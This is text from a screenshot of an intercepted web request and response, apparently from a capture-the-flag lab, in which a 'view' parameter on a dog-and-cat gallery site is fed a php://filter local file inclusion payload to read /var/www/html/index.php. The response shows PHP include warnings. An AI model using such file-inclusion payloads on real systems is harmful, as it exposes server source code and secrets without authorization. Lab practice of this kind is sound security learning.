 Request
Pretty Raw Hex
\n
1 GET /?view=php://filter/convert.base64-encode/resource=dog/var/www/html/index.php HTTP/1.1
2 Host: 10.10.181.154
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://10.10.181.154/
9 Upgrade-Insecure-Requests: 1
.0 Priority: u=0, i
.1
.2
Response
Pretty Raw Hex Render
\n
21 <i>
a gallery of various dogs or cats
</i>
22
23 <div>
24 <h2>
What would you like to see?
</h2>
25 <a href="/?view=dog">
<button id="dog">
A dog
</button>
</a>
<a href="/?view=cat">
<button id="cat">
A cat
</button>
</a>
<br>
26 Here you go!<br />
27 <b>
Warning
</b>
: include(php://filter/convert.base64-encode/resource=dog/var/www/html/index.php.php): failed to open
stream: operation failed in <b>
/var/www/html/index.php
</b>
on line <b>
24
</b>
28 <br />
<br />
29 <b>
Warning
</b>
: include(): Failed opening 'php://filter/convert.base64-encode/resource=dog/var/www/html/index.php.php'
for inclusion (include_path='.:/usr/local/lib/php') in <b>
/var/www/html/index.php